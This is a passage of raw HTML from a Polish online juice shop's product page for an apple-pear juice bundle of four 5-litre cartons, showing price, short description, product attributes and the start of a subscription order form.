				<picture loading="lazy" class="attachment-full size-full wd-lazy-load wd-lazy-fade" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/cat-4.png">
<source type="image/webp" data-lazy-srcset="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png.webp"/>
<img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" alt="" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/cat-4.png" srcset="" data-lazy-src="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png"/><noscript><img loading="lazy" width="66" height="66" src="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png" alt="" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/cat-4.png" srcset=""/></noscript>
</picture>
			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				HoReCa <mark class="count">(30)</mark>			</h3>

							<div class="more-products">
					<a href="https://rubijuice.com/kategoria-produktu/horeca/">
					30 produktów					</a>
				</div>
			
					</div>

				<a href="https://rubijuice.com/kategoria-produktu/horeca/" class="category-link wd-fill" aria-label="Product category horeca"></a>
			</div>

	</div>
											</div>
				</div>
											</div>
				</div>
					</div>
				</div>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-10480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10480 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://rubijuice.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Porady i przepisy</span></a></li>
<li id="menu-item-10021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10021 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://rubijuice.com/oferta-sokow/" class="woodmart-nav-link"><span class="nav-link-text">Oferta</span></a></li>
<li id="menu-item-10185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10185 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://rubijuice.com/o-nas/" class="woodmart-nav-link"><span class="nav-link-text">O nas</span></a></li>
<li id="menu-item-10137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10137 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://rubijuice.com/kontakt/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="site-logo">
	<a href="https://rubijuice.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="148" height="54" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20148%2054'%3E%3C/svg%3E" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" data-lazy-src="https://rubijuice.com/wp-content/uploads/2024/08/logo-rbj.svg" /><noscript><img loading="lazy" width="148" height="54" src="https://rubijuice.com/wp-content/uploads/2024/08/logo-rbj.svg" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-1i6oalgwneac9vdft24u">
			<a href="https://rubijuice.com/moje-konto/" title="Moje konto">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Moje konto			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9mp5r16t1azf0j9tx2s3" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-1 whb-jkqmf6ygg7jtum2nkeb4" title="My Wishlist">
	<a href="https://rubijuice.com/polubione/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Polubione			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener wd-style-text whb-rrpvv9a72h0su1l0wvc7">
	<a href="https://rubijuice.com/koszyk/" title="Koszyk">
		
			<span class="wd-tools-icon wd-icon-alt">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-5lls3kkay20vz3591jg3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://rubijuice.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="148" height="54" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20148%2054'%3E%3C/svg%3E" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" data-lazy-src="https://rubijuice.com/wp-content/uploads/2024/08/logo-rbj.svg" /><noscript><img loading="lazy" width="148" height="54" src="https://rubijuice.com/wp-content/uploads/2024/08/logo-rbj.svg" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener wd-style-icon whb-kpvv01p49j6tf7sauscu">
	<a href="https://rubijuice.com/koszyk/" title="Koszyk">
		
			<span class="wd-tools-icon wd-icon-alt">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div data-rocket-location-hash="4a2fe321e990c94151b29af1c306d73b" class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content shop-content-area col-12 wd-builder-on" role="main">								<div id="product-3913" class="single-product-page has-subscription-plans product type-product post-3913 status-publish first instock product_cat-horeca product_cat-owocowe product_cat-pakiety product_cat-smak product_cat-wielosmakowe product_cat-zestawy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
							<link data-minify="1" rel="preload"  href="https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-517.css?ver=1769026699" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="517" class="elementor elementor-517">
				<div class="wd-negative-gap elementor-element elementor-element-ebc3e31 e-flex e-con-boxed e-con e-parent" data-id="ebc3e31" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c3fff4d wd-nowrap-md wd-single-breadcrumbs wd-breadcrumbs text-left elementor-widget elementor-widget-wd_wc_breadcrumb" data-id="c3fff4d" data-element_type="widget" data-widget_type="wd_wc_breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://rubijuice.com" class="breadcrumb-link">
					Strona główna				</a>
							<a href="https://rubijuice.com/kategoria-produktu/smak/" class="breadcrumb-link">
					Smak				</a>
							<a href="https://rubijuice.com/kategoria-produktu/smak/owocowe/" class="breadcrumb-link breadcrumb-link-last">
					Owocowe				</a>
							<span class="breadcrumb-last">
					Jabłko-gruszka pakiet 4x5L				</span>
			</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-17b4912 wd-single-nav text-left elementor-widget elementor-widget-wd_single_product_nav" data-id="17b4912" data-element_type="widget" data-widget_type="wd_single_product_nav.default">
				<div class="elementor-widget-container">
					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://rubijuice.com/produkt/pakiet-4x-5l-sok-jablkowo-pomaranczowy/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://rubijuice.com/produkt/pakiet-4x-5l-sok-jablkowo-pomaranczowy/" class="wd-product-nav-thumb">
					<picture loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/31-3-430x491.png">
<source type="image/avif" data-srcset="https://rubijuice.com/wp-content/uploads/2024/08/31-3-430x491.png.avif 430w, https://rubijuice.com/wp-content/uploads/2024/08/31-3-190x217.png.avif 190w, https://rubijuice.com/wp-content/uploads/2024/08/31-3-416x475.png.avif 416w, https://rubijuice.com/wp-content/uploads/2024/08/31-3-263x300.png.avif 263w, https://rubijuice.com/wp-content/uploads/2024/08/31-3.png.avif 700w" srcset="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png" sizes="(max-width: 430px) 100vw, 430px"/>
<source type="image/webp" data-srcset="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png.webp" srcset="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png" sizes="(max-width: 430px) 100vw, 430px"/>
<img  width="430" height="491" src="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png" alt="Jabłko-pomarańcza 4x5L" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/31-3-430x491.png" data-srcset="https://rubijuice.com/wp-content/uploads/2024/08/31-3-430x491.png 430w, https://rubijuice.com/wp-content/uploads/2024/08/31-3-190x217.png 190w, https://rubijuice.com/wp-content/uploads/2024/08/31-3-416x475.png 416w, https://rubijuice.com/wp-content/uploads/2024/08/31-3-263x300.png 263w, https://rubijuice.com/wp-content/uploads/2024/08/31-3.png 700w"/>
</picture>
				</a>

				<div class="wd-product-nav-desc">
					<a href="https://rubijuice.com/produkt/pakiet-4x-5l-sok-jablkowo-pomaranczowy/" class="wd-entities-title">
						Jabłko-pomarańcza 4x5L					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount">140,36&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></span> <small class="woocommerce-price-suffix">z VAT</small><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> dostępne w ramach subskrypcji</small>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://rubijuice.com/sklep/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Wróć do produktów		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://rubijuice.com/produkt/pakiet-2x-5l-sok-jablko-pomarancza/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://rubijuice.com/produkt/pakiet-2x-5l-sok-jablko-pomarancza/" class="wd-product-nav-thumb">
					<picture loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/25-3-430x491.png">
<source type="image/avif" data-srcset="https://rubijuice.com/wp-content/uploads/2024/08/25-3-430x491.png.avif 430w, https://rubijuice.com/wp-content/uploads/2024/08/25-3-190x217.png.avif 190w, https://rubijuice.com/wp-content/uploads/2024/08/25-3-416x475.png.avif 416w, https://rubijuice.com/wp-content/uploads/2024/08/25-3-263x300.png.avif 263w, https://rubijuice.com/wp-content/uploads/2024/08/25-3.png.avif 700w" srcset="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png" sizes="(max-width: 430px) 100vw, 430px"/>
<source type="image/webp" data-srcset="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png.webp" srcset="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png" sizes="(max-width: 430px) 100vw, 430px"/>
<img  width="430" height="491" src="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png" alt="Jabłko-pomarańcza 2x5L" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/25-3-430x491.png" data-srcset="https://rubijuice.com/wp-content/uploads/2024/08/25-3-430x491.png 430w, https://rubijuice.com/wp-content/uploads/2024/08/25-3-190x217.png 190w, https://rubijuice.com/wp-content/uploads/2024/08/25-3-416x475.png 416w, https://rubijuice.com/wp-content/uploads/2024/08/25-3-263x300.png 263w, https://rubijuice.com/wp-content/uploads/2024/08/25-3.png 700w"/>
</picture>
				</a>

				<div class="wd-product-nav-desc">
					<a href="https://rubijuice.com/produkt/pakiet-2x-5l-sok-jablko-pomarancza/" class="wd-entities-title">
						Jabłko-pomarańcza 2x5L					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount">70,18&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></span> <small class="woocommerce-price-suffix">z VAT</small><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> dostępne w ramach subskrypcji</small>					</span>
				</div>
			</div>
		</div>
	</div>
				</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-3ba00dd e-flex e-con-boxed e-con e-parent" data-id="3ba00dd" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6437f49 e-con-full e-flex e-con e-child" data-id="6437f49" data-element_type="container">
				<div class="elementor-element elementor-element-c628f33 wd-single-gallery elementor-widget-theme-post-content elementor-widget elementor-widget-wd_single_product_gallery" data-id="c628f33" data-element_type="widget" data-widget_type="wd_single_product_gallery.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://rubijuice.com/wp-content/uploads/2024/08/32-190x217.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://rubijuice.com/wp-content/uploads/2024/08/32.png"><img  width="700" height="800" src="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png" class="wp-post-image imagify-no-webp wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="32" data-caption="" data-src="https://rubijuice.com/wp-content/uploads/2024/08/32.png" data-large_image="https://rubijuice.com/wp-content/uploads/2024/08/32.png" data-large_image_width="700" data-large_image_height="800" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/32.png" data-srcset="https://rubijuice.com/wp-content/uploads/2024/08/32.png 700w, https://rubijuice.com/wp-content/uploads/2024/08/32-430x491.png 430w, https://rubijuice.com/wp-content/uploads/2024/08/32-190x217.png 190w, https://rubijuice.com/wp-content/uploads/2024/08/32-416x475.png 416w, https://rubijuice.com/wp-content/uploads/2024/08/32-263x300.png 263w" /></a></figure></div>
					<div class="wd-carousel-item">
			<figure data-thumb="https://rubijuice.com/wp-content/uploads/2024/02/11-190x95.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://rubijuice.com/wp-content/uploads/2024/02/11.jpg">
					<img  width="700" height="350" src="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png" class=" imagify-no-webp wd-lazy-load wd-lazy-fade" alt="" title="11" data-caption="" data-src="https://rubijuice.com/wp-content/uploads/2024/02/11.jpg" data-large_image="https://rubijuice.com/wp-content/uploads/2024/02/11.jpg" data-large_image_width="2000" data-large_image_height="1000" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/02/11-700x350.jpg" data-srcset="https://rubijuice.com/wp-content/uploads/2024/02/11-700x350.jpg 700w, https://rubijuice.com/wp-content/uploads/2024/02/11-430x215.jpg 430w, https://rubijuice.com/wp-content/uploads/2024/02/11-190x95.jpg 190w, https://rubijuice.com/wp-content/uploads/2024/02/11-400x200.jpg 400w, https://rubijuice.com/wp-content/uploads/2024/02/11-1300x650.jpg 1300w, https://rubijuice.com/wp-content/uploads/2024/02/11-768x384.jpg 768w, https://rubijuice.com/wp-content/uploads/2024/02/11-1536x768.jpg 1536w, https://rubijuice.com/wp-content/uploads/2024/02/11-600x300.jpg 600w, https://rubijuice.com/wp-content/uploads/2024/02/11-64x32.jpg 64w, https://rubijuice.com/wp-content/uploads/2024/02/11-300x150.jpg 300w, https://rubijuice.com/wp-content/uploads/2024/02/11-1024x512.jpg 1024w, https://rubijuice.com/wp-content/uploads/2024/02/11-93x47.jpg 93w, https://rubijuice.com/wp-content/uploads/2024/02/11-85x43.jpg 85w, https://rubijuice.com/wp-content/uploads/2024/02/11-90x45.jpg 90w, https://rubijuice.com/wp-content/uploads/2024/02/11-550x275.jpg 550w, https://rubijuice.com/wp-content/uploads/2024/02/11-750x375.jpg 750w, https://rubijuice.com/wp-content/uploads/2024/02/11.jpg 2000w" />				</a>
			</figure>
		</div>
				</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Kliknij, aby powiększyć</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<picture loading="lazy" class="attachment-190x0 size-190x0 wd-lazy-load wd-lazy-fade" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/32-190x217.png">
<source type="image/avif" data-srcset="https://rubijuice.com/wp-content/uploads/2024/08/32-190x217.png.avif 190w, https://rubijuice.com/wp-content/uploads/2024/08/32-430x491.png.avif 430w, https://rubijuice.com/wp-content/uploads/2024/08/32-416x475.png.avif 416w, https://rubijuice.com/wp-content/uploads/2024/08/32-263x300.png.avif 263w, https://rubijuice.com/wp-content/uploads/2024/08/32.png.avif 700w" srcset="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png" sizes="(max-width: 190px) 100vw, 190px"/>
<source type="image/webp" data-srcset="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png.webp" srcset="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png" sizes="(max-width: 190px) 100vw, 190px"/>
<img  width="190" height="217" src="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png" alt="" decoding="async" srcset="" sizes="(max-width: 190px) 100vw, 190px" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/32-190x217.png" data-srcset="https://rubijuice.com/wp-content/uploads/2024/08/32-190x217.png 190w, https://rubijuice.com/wp-content/uploads/2024/08/32-430x491.png 430w, https://rubijuice.com/wp-content/uploads/2024/08/32-416x475.png 416w, https://rubijuice.com/wp-content/uploads/2024/08/32-263x300.png 263w, https://rubijuice.com/wp-content/uploads/2024/08/32.png 700w"/>
</picture>
								</div>
															<div class="wd-carousel-item ">
									<picture loading="lazy" class="attachment-190x0 size-190x0 wd-lazy-load wd-lazy-fade" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/02/11-190x95.jpg">
<source type="image/avif" data-srcset="https://rubijuice.com/wp-content/uploads/2024/02/11-190x95.jpg.avif 190w, https://rubijuice.com/wp-content/uploads/2024/02/11-430x215.jpg.avif 430w, https://rubijuice.com/wp-content/uploads/2024/02/11-700x350.jpg.avif 700w, https://rubijuice.com/wp-content/uploads/2024/02/11-400x200.jpg.avif 400w, https://rubijuice.com/wp-content/uploads/2024/02/11-1300x650.jpg.avif 1300w, https://rubijuice.com/wp-content/uploads/2024/02/11-768x384.jpg.avif 768w, https://rubijuice.com/wp-content/uploads/2024/02/11-1536x768.jpg.avif 1536w, https://rubijuice.com/wp-content/uploads/2024/02/11.jpg.avif 2000w" srcset="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png" sizes="(max-width: 190px) 100vw, 190px"/>
<source type="image/webp" data-srcset="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png.webp" srcset="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png" sizes="(max-width: 190px) 100vw, 190px"/>
<img  width="190" height="95" src="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png" alt="" decoding="async" srcset="" sizes="(max-width: 190px) 100vw, 190px" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/02/11-190x95.jpg" data-srcset="https://rubijuice.com/wp-content/uploads/2024/02/11-190x95.jpg 190w, https://rubijuice.com/wp-content/uploads/2024/02/11-430x215.jpg 430w, https://rubijuice.com/wp-content/uploads/2024/02/11-700x350.jpg 700w, https://rubijuice.com/wp-content/uploads/2024/02/11-400x200.jpg 400w, https://rubijuice.com/wp-content/uploads/2024/02/11-1300x650.jpg 1300w, https://rubijuice.com/wp-content/uploads/2024/02/11-768x384.jpg 768w, https://rubijuice.com/wp-content/uploads/2024/02/11-1536x768.jpg 1536w, https://rubijuice.com/wp-content/uploads/2024/02/11-600x300.jpg 600w, https://rubijuice.com/wp-content/uploads/2024/02/11-64x32.jpg 64w, https://rubijuice.com/wp-content/uploads/2024/02/11-300x150.jpg 300w, https://rubijuice.com/wp-content/uploads/2024/02/11-1024x512.jpg 1024w, https://rubijuice.com/wp-content/uploads/2024/02/11-93x47.jpg 93w, https://rubijuice.com/wp-content/uploads/2024/02/11-85x43.jpg 85w, https://rubijuice.com/wp-content/uploads/2024/02/11-90x45.jpg 90w, https://rubijuice.com/wp-content/uploads/2024/02/11-550x275.jpg 550w, https://rubijuice.com/wp-content/uploads/2024/02/11-750x375.jpg 750w, https://rubijuice.com/wp-content/uploads/2024/02/11.jpg 2000w"/>
</picture>
								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-98f8f47 e-con-full e-flex e-con e-child" data-id="98f8f47" data-element_type="container">
				<div class="elementor-element elementor-element-adc8f3e wd-wc-notices elementor-widget elementor-widget-wd_wc_notices" data-id="adc8f3e" data-element_type="widget" data-widget_type="wd_wc_notices.default">
				<div class="elementor-widget-container">
					<div data-rocket-location-hash="72b66cb2869d44cbd8a262fa6169cedf" class="woocommerce-notices-wrapper"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-0867f27 wd-single-title text-left elementor-widget elementor-widget-wd_single_product_title" data-id="0867f27" data-element_type="widget" data-widget_type="wd_single_product_title.default">
				<div class="elementor-widget-container">
					
<h1 class="product_title entry-title wd-entities-title">
	
	Jabłko-gruszka pakiet 4x5L
	</h1>
				</div>
				</div>
				<div class="elementor-element elementor-element-33600cc wd-single-price text-left elementor-widget elementor-widget-wd_single_product_price" data-id="33600cc" data-element_type="widget" data-widget_type="wd_single_product_price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi>97,63&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <small class="woocommerce-price-suffix">z VAT</small><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> dostępne w ramach subskrypcji</small></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-ae7e2fa wd-single-short-desc text-left elementor-widget elementor-widget-wd_single_product_short_description" data-id="ae7e2fa" data-element_type="widget" data-widget_type="wd_single_product_short_description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>Naturalny sok wyciskany z owoców:</p>
<p>&#8211; bez dodatku cukru<br />
&#8211; bez dodatku konserwantów</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-edfc401 wd-layout-grid wd-style-default wd-single-attrs elementor-widget elementor-widget-wd_single_product_additional_info_table" data-id="edfc401" data-element_type="widget" data-widget_type="wd_single_product_additional_info_table.default">
				<div class="elementor-widget-container">
					<table class="woocommerce-product-attributes shop_attributes" aria-label="Szczegóły produktu">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Waga					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				20 kg			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_pojemnosc">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Pojemność					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
					<p>20L</p>

									</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_karton">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Karton					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
					<p>Tak</p>

									</span>			</td>
		</tr>
	</table>
				</div>
				</div>
				<div class="elementor-element elementor-element-ba7895f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ba7895f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9384071 wd-btn-design-full wd-single-add-cart text-left wd-design-default wd-swatch-layout-default wd-stock-status-off elementor-widget elementor-widget-wd_single_product_add_to_cart" data-id="9384071" data-element_type="widget" data-widget_type="wd_single_product_add_to_cart.default">
				<div class="elementor-widget-container">
					
	
	<form class="cart" action="https://rubijuice.com/produkt/pakiet-4x-5l-sok-jablko-gruszka/" method="post" enctype='multipart/form-data'>
		
<div class="wcsatt-options-wrapper wcsatt-options-wrapper-grouped wcsatt-options-wrapper-radio closed " data-sign_up_text="Wybierz abonament" >
	<div class="wcsatt-options-product-prompt wcsatt-options-product-prompt-grouped wcsatt-options-product-prompt-radio wcsatt-options-product-prompt--visible" data-prompt_type="radio">
		
<div class="wcsatt-options-prompt-text"><span class="wcsatt-options-prompt-text-label">Wybierz rodzaj zakupu:</span></div>

<ul class="wcsatt-options-prompt-radios">
	<li class="wcsatt-options-prompt-radio">
		<label class="wcsatt-options-prompt-label wcsatt-options-prompt-label-one-time">
			<input class="wcsatt-options-prompt-action-input" type="radio" name="subscribe-to-action-input" value="no" />
			<span class="wcsatt-options-prompt-action">Kup jednorazowo</span>
		</label>
	</li>
	<li class="wcsatt-options-prompt-radio">
		<label class="wcsatt-options-prompt-label wcsatt-options-prompt-label-subscription">
			<input class="wcsatt-options-prompt-action-input" type="radio" name="subscribe-to-action-input" value="yes" />
			<span class="wcsatt-options-prompt-action">Zamów w abonamencie</span>
		</label>
	</li>
</ul>
	</div>
	<div class="wcsatt-options-product-wrapper" style="display:none;"><span class="wcsatt-options-product-dropdown-label">Wybierz abonament:</span><select class="wcsatt-options-product-dropdown" name="convert_to_sub_dropdown3913"><option value="1_month">Co miesiąc</option><option value="2_month">Co 2 miesiące</option><option value="3_month">Co 3 miesiące</option></select><ul class="wcsatt-options-product wcsatt-options-product--hidden"><li class="one-time-option">
					<label>
						<input type="radio" name="convert_to_sub_3913" data-custom_data="[]" value="0"  checked='checked' />
						<span class="one-time-option-details"><span class="no-price one-time-price">jednorazowo</span></span>
											</label>
				</li><li class="subscription-option">
					<label>
						<input type="radio" name="convert_to_sub_3913" data-custom_data="{&quot;discount_from_regular&quot;:false,&quot;option_has_price&quot;:false,&quot;subscription_scheme&quot;:{&quot;period&quot;:&quot;month&quot;,&quot;interval&quot;:1,&quot;length&quot;:0,&quot;trial_period&quot;:&quot;&quot;,&quot;trial_length&quot;:&quot;&quot;,&quot;pricing_mode&quot;:&quot;inherit&quot;,&quot;discount&quot;:&quot;&quot;,&quot;sync_date&quot;:0,&quot;context&quot;:&quot;global&quot;,&quot;id&quot;:&quot;1_month&quot;,&quot;key&quot;:&quot;1_month&quot;,&quot;is_synced&quot;:false,&quot;is_prorated&quot;:false,&quot;is_base&quot;:true,&quot;has_price_filter&quot;:false},&quot;dropdown_details_html&quot;:&quot;&lt;span class=\&quot;subscription-details\&quot;&gt;co miesi\u0105c&lt;\/span&gt;&quot;}" value="1_month"  />
						<span class="subscription-option-details"><span class="no-price subscription-price"><span class="subscription-details">co miesiąc</span></span></span>
											</label>
				</li><li class="subscription-option">
					<label>
